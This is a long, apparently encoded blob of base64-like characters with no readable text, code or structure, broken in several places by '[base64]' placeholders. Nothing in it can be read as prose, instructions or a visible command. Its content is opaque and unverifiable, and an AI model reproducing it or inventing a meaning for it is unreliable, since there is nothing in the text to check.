0n/sMmI2bfwN/l03aDZc9YgBGFt3xlj70ZjOErDb4E6FbJYrUjHjasTNhodhSqiB9S0QCJJWKKjwRORBDYLgSVW3vskM0DU1374ZG6hJKNf6uungXFM1+i+ejfcGx1aX+xj0vLXgJgMlOLnOMQ9VLAYgBjq7Xz1YvE0/UYyfLBIEu12CHcmQE12f468I/rMN6YEpLbdnGhl+RlNpy8jc6Raj0LIiyfswSzf6mlDsSsVfsWzPJFaU5e8W7NHlQHfw65hQI5DqeWHGszqt8JLlyyRXcp6gihBhfzqFm61jnkp1HeqXpupHC2NworQrpf/ctOpMcoitG+nF3GCW6cxrFj1vfaC0JSjJrAd7TMP+odrVpQnySnellxvz+u3NT//56EQP69GE6dvWoQ98DctYdeUN8QNXqeVdjeYWOxxx71RbTb7qCP63h8+sdly0oU1UNt4I8mpZgs522Y2ONX/fXzLJdeIxQocOpOozLziiGmtQHWx81SlOSwKZ85yN9to6aoh/FAujImUbhXBUu266J6FGIAvmlj+6V319OrqISkYJw5LLKGMn9JBFqgBVB6kY0HFqieERn2oNtvQB9EpP/VXdQUZ9yk9zUitIT8PUV4zBb9aOVKISgboZo93dg5jJYslk1y47fuSFUp/heUf/uw+2frS8/gURTodM+FHQlDIDT/35JHgH9OX45dWZUmMZPwnxnqFGl0yjNuMcIqIKTSjjhqoSPE+ONN8+Q9m/d13D2zCAPaUFOxx4IaKrYxlHc7jYMhhExRLh0WnSqW3pRMlx1Mqsr9sTGJzXHjY1ZWB2pfdz3A2PIryXAdu0Puau7fKniiuwq9p6rYN5v5BscSlMiLmlqq8ValgEDLcxX2aADQ6U9GJajz8/jr46nNJbKZm7382ifuSwEUWLTJL5inTEI0iUqYw4lb2ZPnlf5bXTvqr+QHQ9MHq8pd7XR0kOOUz696bNEWxhdBmXWESJ5+ZWaB3wFEPbZ3jUkc6hRR1tegyVNwwOe1dAz5XpZrIJrKEIT0UX3/qw1igFPZMfoZh4cJRM2H5HLIi4bxJDB4wflKhChWIys4hpHmprkdwu1+isxyVx4Kua89nHq2QPztpPbml0/iAVNkwswaqTxFVZDTcb6v/fZ5C8XXe3NhFs1egw3tZRp3mv7eDSBwa5krYhP2W86iX6nJxMpXvbepyp5SGD1yTbtKCxzB1LdlVRFJPB5M/1jnIaoaZQ2JRcgHKV2xIj2eR55BomnUnQr2vCHWfaM1NuiLB9RehdtUKktiwBSmyHm0IT52EbSdj4jyyrtSM/ZobonyFV2+PlmXo1G4rFcdY6qg6JtOLHgE4XyvA/BrGFAwAqfE56ouBJFe6a9ClJMJaZoursRmAr2ye78+6wW/wmZNe87qg+6ofy2z/oPQM2bcJ4gqITRHdXbQPDzO0NcYsdC5MwY8G28hmX45v2Z066Mrr2kBz07IUhUnvWL98/KoNJJ1bulnB8Eok4oiYDo5k0baiwOs7TfRWLl0X7V7L71U34f0MZVBnvnLaprVkaoTxzWbsOje7TUFvgY4uHnrhBM5WknKuwET43ZYzt0ppWMSHjCyt9VfpGeg/gCE3BswDPzEiWmfmBKieywjRzS/4qBMGh4emRXBnpr0VvPhyYQgDYQbZUohNnZd/w0AkycXCBXf0jCXAZnMbPKSgUQpltqYavLFprPEIrnUeU1eE1fqWqRNVGOGNEcMdvUBrMxUayd6nSBx7GVe5hWPQ3+U1KGxCGqRCh7nhwne0OWf+n5jNhzoasHSXCnLcQHWhJPY7/[base64]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[base64]/hjR5ctEzwBvoGBeT42gkzoi9uqvljavmX7KI3dMFLEnltiJyK+ExcRHU4T24kYDkALV0usUDZ0Tkuv2Ew5vhv/phOYbBCqseXkXIvADR9YLeV211e6wJ7rIc5nN9TZkY059DM8Ljf/D1cUvb6oeLQ+J/sh23th9GsoDNrQXtX3SjQA6gtH6FkvYm/JidsGf9H5B9VwIGyZElQhIScR5m/+sgPi6hyzhZJTii4KlBAwVFNaLVFEbhKi5gjhfk2hyot2sKGl5M6Q7rcWpPMzu/ELiSXDtgKnIPhM+gc/7o0Xig79UE8o4NIMzqPCRudbI7VOJppaYv0kVnaFLQEIL9CzZtGYkBpQTY5Gjd978TlAx/m6Wo4+Ez85461936dTRjzAGXrsAdZaSCeeUqcU7vexME70DefifYTrdaziqj/v/anVaFJxYmUyED+zTna2KJi9PrsNO+VDeqtcM4dgFOdQ9xCTgBf4srg1dVm2OZ/Oe56dz4mn/3vBq8CXdkyk6kp1ASWeP4Jl8pCLehP9J+gkjve+ru+AmY20X5GEyupwGMmuZna5k4SrVgmxNgJd/[base64]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[base64]/9LBTn+c2txTL2poHMeP+OerfT1G37rDHXy6jU97KjuqhaCNBparIPKs+Zx5zjRfL8834K7b0AhKuzz+sm6US2KKLOm9z9Iz+nv/ObNsmoY1LK9v1chgJz6Kghrj/5UYJKkzbkcx6/[base64]/MZU4Bp4GlDS9olnCkhiuN9cyDud5ySmhAeou2Fwq/0GK3fxd7YswgDOecc/mfP53oT2j/H8X1sJahLy8s5KHhS5dMCCGAs1zhY9i/UBIv50KhAF6Zro49TonVe52uYgSf8FHDmngjJJWirYxXvdGzNKVL5C8Hd42jkhlmF0uRMnqoSSqqdDAA0f63rEykEshnfagUPL/WiP8YfUTsy7DMBTCuQjn/5KQ1Lrp0c2MNK4Ap85aZbfQDCyTfseyQolTrHsRkB4mvHkRFH3Pcj/rvDd6AhAgSkMVbd8mB0shEmTf304fQNrqsSOnb2f1ExzLcmMwoIFSqQEMsrT7HPNWFn/eZ5ZXbt8VMO4YuEpz11iz/5eGYJZgMk/TfWhSH/vxPJJ+nTpsfHQGuIEFzIHwEESdmzYEOLmYWA/i/iHnbylXso7QjUdbaB9G4chcIPCzowyxfcqB7Jy4hSqNP7bnBPhZoYufZe1gOL9IyGSKZZsoL2ipfoRdJwIg6LXFk2/8m8dHDmtv/FyfgIVSqcYIBYolN+/RacQY00/xhptqZuAw0PySzGfePqyn0JGcXgC4D/8rnF459s1+44tON6jaeJeh2gsvM93gVl3VT1PLNf7VsPLuL61qaB9b7z11/73HGBxHOhIwTTpNv/XRcEjhRN7fbReu81/WvBGr4nKxMX+5d1GzFBBa/k610Gb6y5PM5kO4IXryQxColUIriBP16ysHq0DaivH2xvLtnce0PpMW4uka18W9XGs39mtDiEwiFoLAiAlNJ2AQCFJ0P01FgBPTkFhxJe5NKs5wq4CP7pnVrDx5EjEzvUnfgubQFTCNCCdidmBDNCj3T/AZLC03EflffU8kqceSNNk6tC3rXE+UEYYGJZDcS0gJqt++PYykKRG36g6Bw7yYGmDnnZbjAKJBtDBDyNWpn7u4gaPclS3EaQ+5uMf9HNROqGv2YFR1SfP1JrKlfX1RNqWOeygD/fw06uHMcrw0td3v5VHLa5OEcVkHa7MdOdthUqvkJ5e/N6x49fSQMrbvq6pJj5iZpWL8PVVWV/NJAZd+N3IVb/fLmiXBZl530qSrKOsuG2fEatuDKbwDwUFfRQ1/nUvICBqfRWh2nudurKu7NnHjpQP0nlkiA2vuQE5RcA/[base64]/DUD7LS3naTmHWFd5pDCs3CLofpfDZNYW5h1fDku6LFXnfk1SKnm+XfiafmnwqqSHdBQLA+P+3guH/9UkDoJoDj/KluxDdLjPD6ixsUAQfqnHOhjD5V8671iCO9rjE/IidKtk8GVxZmyhbkPL3+PB6vu/YHl6KkwhLmHWP96ims34FlHAp09zNTHEa6OEys1DDRXD/fXJ+gQ2lj83EMX70ckMTrznHsEOEljCQJ+0OG9Ta94zjqRQ0FlVyzfSL0C70j8OQoxYRgsnD3+0CqPjfcJp1vi4VLcEwNnHLhM0Bj7KYRYHWmpnL4iWcVEnESMVGbqATTu5dTKLaxosRtgD1t6jyt5PMcHQWtFS4ou6rt/n1oCvAB/z9wxvviKT02FDF0bwpBdoKOW9qb1NBZ8ExxLVAyhyu8OsYCSI8yKZzFYz5Z9J5XKr69aLJAwmftvrq168mSEFkomCTb8MsQvDbeQEQM9i3mO8wOLoJl8V8HoxBxQqghr/yZgLgAFy/hZky3cGnm3JsUXCZEsjmNkSzB1u7rCbHmSDcNpzLZplDFoZmoeAhZRJS76cptiJKMX2I3bJkTaicef5Q3Dv/tVUiUWpNFJBzHSlfRFGYxT6iXLqBc9H/1rqpU2XjQcR7hz92GKFywX+yGPr2NSRpTuCWzvO95Kr/+byvkWzI3m+ojEAbpKpELMkijAfE7wH+v/2HspYk3uscULxk9JcS6PuF625TI33DoGr+hHdx8z7fwpoMl7cEa6ogUD1x/12rp38SgNhn80xuM9beI104sPU7sR6tP4i62CYqrEpedrRdledf1Ffu0Ddo75Iyr08RGMhU6pnKgopo8S89Roaw9sWKkFEaXMODhLTbR67lNAfogFmB0wFu/AzoseB5QMd7aKAe1boqjNp+8V8SEgT0v2pAMKHTQKm8EDuflEJFRWZeOj2VNmFBvNpG/LrjHRzUKeHYLuxxc5cD3YEpA8dKO0tc6d0jiG2AlciWTuAtKHpIcOqOT+zD4NeFMqJKZTIkZMnD7G33Xa+LdQAlpDAlP1G9VDiNRQBofrUCjYH6A0WcsD8IkS0chvOrYLkRYYE+c+xpDghPczdH4jTKMa3SYoUnku4JWm8B6ZOiOf3JmYNUz/reOR+LDCHOu7Exug+3cABu8k9LTxm/3UYTWL0bTKhqvb6V/qYUHvXP+Cghy82oWUo8nZzlbDxXq0TMw4TWAlLSBbLpyjZxqT5wqboXosgXXfBd/[base64]/EIdecG2IuX/ghtfhIEKM9ezaOA9iS5EwLV/YFel6z2lYGHKAecBOJRPtYPlP7KeMAby9gTSYrFMoP/yBnIi/r4W83/fUE+FbmQ0CZzZclruaOlQOxPjhRymK/7NMpWjfo8ViuyQhGOsmqMndvp2S88Rfc/kBGc6W7Qq9Lzj6sRIhFDuqygVieYgAJ5WyeUOAV5IglK0i2mtyjzZb262LAAwVpypoAkt9iQK5iZ27xh4ySYHCCAZWYoS9OlRNG/MKsoadD8Jp1yVx7Auui3BTSnmK4hLrCN7dP6TXuw0MEq4V0YL3V+nd+00iJpua7cyWwpZkNJ/aGVQRPCRywKhWNukf6SONwBosQmCKZ/jMBtSVfBb4M+AnVjczKhZJin0upzk9cT0OrPCXdTWVroAYAkiY4k4tpSZjVY/Ba5lTAdo3e6ZZ2Dnt7b2GcVFhh+iKmk4kmnXgVvYy0Z1BM4NfWstLB8HTQ6bt7uVaTUufokdMrmGkmI9g3lXdopxJs67/iY1I9p+qCPO5+JekxBFM0Qt++AUEXIgLGCBqVYbRa5pcBxa5CdJ+pCuJ2sBulupyijEf2YJSEEkJ+XUEff25x23dlTTLWtg/UWv4VkCu7+fm9rxQ1O6UbjsLRlf5HbAdWk+BoFCVy63PLK4mEuV5NDWVg5nNuCsLfK7L9/lcz/gxPIEhT5QyPD2a+SD5v71sOnXjJ3u2czJWgsfDxEJm/r2nFb7r8STcB7eu3LooXyVzXHHwKOYOS9Dx/5Fbuyqs52B0bEu0IK26KWd7ULygsB45+rILCrUgD05F1jCilqY4YJ90XW9I7nuvGmAjNHjwOG7jTvt1GWsfuQOLetjpxB0pjBu4xGOdva/hzqGeRXlMyrK3NNTdrzg8y/8BdKafq+9CcbNCCzq5K8esq9YYe382VwpPPTB6cdfx0ZxhcEUkCB+eWp1VwvVuPrpfQ/[base64]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[base64]/aWmOnuQM74eepbMi07WmBZE8Ad9l4hEoBMKlpguDMpqIA8Hk/MqoRmElcdnglxRDNuTqNNvcgk+cPvqxzbOm1O+PA2k6/k39SvsuZM0g6FYqwUgQLZ8AkONwwEIJZW2+nElY61mbmZfzjLG9q2OoURyD6DD+LWqWEa/ziADekkULeZhKanW/kVybuL+TP4EQwYF4JFLi4d74SVJ/[base64]/SSNFKciP/0oAVVrj9Pw1b3wXMu83oW20eDPDj6HeEU+xcbwp8G6UJNqlbkL3D0aqNdrBIta2oKwLuyMIjtJj3qJey1xzWJAr090GKiFxvhdU3USW/4fu3d0EcOYmYQmGV7kl/1VXt7NnA3UWDgX4mAlCBYc53TqTHAbb/5JMp7PMe533e/+y00va7iVKVlWIamPMNi8uScX74cWXWWXm1VQMMsG17n6bfs6cXGNq7gG42DrOY+MpF2hlTxtSEU1ERuwlhD4ix04YS4QftLLJxh+D/VcsM1jVuQYWucvvlwW5936/mUzexx5pN3xaPmJEPGUfcdP7LxRJKRZxEAsEfUjoLhdlinuApXK5ublkyWiQ39HerF9i/MJepVAJgI+pPKmOqNqJTPpUFraAWYwtqslQEQxTmos1pPSUGyMnlmuA48t1Yz2ehbV6EMnLuOcMhAJRiA5kpRDgfm64BCRaCKRZoc0crGRbqZMNkGOzRAITi5tvbc/9bLEF/W7uOOmUnR9+7WnuGT2oSD8Q824P01Rb3/[base64]/u4gHZ0FYvIEYdOIv1PK7QXXSXSGIfJQb4l8SC4z7lUDg5IBSPX2RdNfwr0cnpXHQl5/vuKQtZvTLTcTGs8+Ok+QUvkEXqfbQpNeO2T+VTqKE6MvHI1mgjcHkTO1mzmIWtee7a9/b9+rZcJ+++sTQsdJDnGNW1inoAwpHlhd0fPYKXGSr/eXV0uOyCFJcw1A1tjSKHy00/ZrwVXGxTaYbtWtSrpxTUSnjnP7rBzAejfEPzQwEN9T6mqAMlL3iB4/SH6CVbiDki1vgCCKFLK4W4YUOYqUmPEflN4nADAFIORea7n8irV3/kBijFdheRpeSCHhSzCsgBPW/sycYcZwzhQuQ41QChPG6t1KEdg5IpG0vr5p3blR8VOfMQlJvRrzp+Lekr6JvuAIzUHsy2KKdVrJO8mZPAa8YbLC3Uo34YzRlH72zva5Tw9fHCox+3T9CmyFXOcVRkuRuNfaONOvIFHDJq/K0dz29aM7v+I5wNj2NjoRIVNcOaE0f6Q9UYIfJIcZDQCy8sIlEj5prElEggB44x3X7gGu8HzIIfzoKhIRBr3nARWHaNSpSGljPkujMhlXzIfltzg18LN02JfS0NYmMQuiOtP9TUD55Is4KUy1O3ZYTBQ8O/22G2Kb7aCScxZja21VK1As6Th/XwQG7Klk6VVqUY9sHK8UsWE8xbF8NYumMKfpKeSjN3CfRGAYwSBI947ccjfTZ5NW1Dr9cqU2hgs8TFZlLw/bpBM3zICm7pOJLi4QNdd0JvOHhuv10L9Is8UAWOyU+n9wJ5/0LGpu5v+RQRaUxitUkSmMFFtqF0pKnwjEiRvZ/EleMgF3SROxCl7c45ZBBlCfVwOW0K5q9AZsbYLtWAwGVSdmrmHDiz6c+7GeKH1xhl7xI5XnXEAms3iHhx+wcTXXb/zTcDPz2oskr0qb1VZy1qODN5Z65xr5sALl/nExCoLhCuXct5Usr/Mh/J8FA104DOl5fEqjqbpd0qSDoouT3697pNlW9W2JDhCs6/MBv19FP0DgNZAlITk1TIUQnS6YhJ/6I+g6l9F3VG25lYyfd9PD7N5j+h5UNSNYTZG/vI321sADfh+86yVJbqQISLlMahODWeY9oO+l6xLV4pYW3uFz2W5VP8dmBkDhI5DG/nUJn37Slcb+WMlIxfndmdGjiPUTWw/xvh4tMbS/GzPklnpiSdyflPrkY4nFaIz89ImZC26+CQLR8VfGqGNepG1ZQN0vlJffdraLe8eLKWSdjJW/2I24uTYX6quM